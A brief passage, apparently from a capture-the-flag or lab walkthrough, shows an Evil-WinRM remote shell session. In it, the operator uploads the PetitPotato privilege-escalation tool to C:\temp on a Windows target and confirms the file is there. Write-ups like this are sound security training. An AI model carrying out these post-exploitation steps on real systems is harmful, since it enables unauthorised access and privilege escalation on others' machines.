 *Evil-WinRM* PS C:\temp> upload PetitPotato.exe
Info: Uploading /home/terror/Desktop/Machines/Chimichurri/content/PetitPotato.exe to C:\temp\PetitPotato.exe
Data: 1592660 bytes of 1592660 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> dir
Directorio: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/7/2025 7:06 PM 1194496 PetitPotato.exe